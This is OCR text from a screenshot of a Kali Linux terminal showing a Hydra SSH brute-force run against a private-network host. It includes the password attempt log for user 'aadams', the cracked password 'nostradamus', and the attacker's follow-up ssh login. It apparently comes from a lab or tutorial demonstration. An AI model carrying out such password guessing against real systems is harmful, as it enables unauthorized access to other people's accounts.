 Applications Places 82 °F Thu May 28, 12:25 AM root
root@kali: ~
File Edit View Search Terminal Help
44531 [child 15]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "oriental" - 34457 of 1
4344531 [child 15]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "orange!" - 34458 of 14
344531 [child 15]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "ooooooo" - 34459 of 14
344531 [child 15]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "only1god" - 34460 of 1
4344531 [child 15]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "ohlala" - 34461 of 143
44531 [child 41]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "oconnor" - 34462 of 14
344531 [child 41]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "oaktown" - 34463 of 14
344531 [child 41]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "nutcracker" - 34464 of
 14344531 [child 41]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "notagain" - 34465 of 1
4344531 [child 41]
[ATTEMPT] target 192.168.1.100 - login "aadams" - pass "nostradamus" - 34466 o
f 14344531 [child 41]
KALI LINUX™
[22][ssh] host: 192.168.1.100   login: aadams   password: nostradamus
[STATUS] 956293.47 tries/min, 14344402 tries in 00:15h, 1 todo in 00:01h, 64 a
ctive
"the quieter you become, the more you are able to hear"
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
root@kali:~# ssh -l aadams 192.168.1.100
aadams@192.168.1.100's password:
Linux 2.6.16.
aadams@slax:~$
root@kali: ~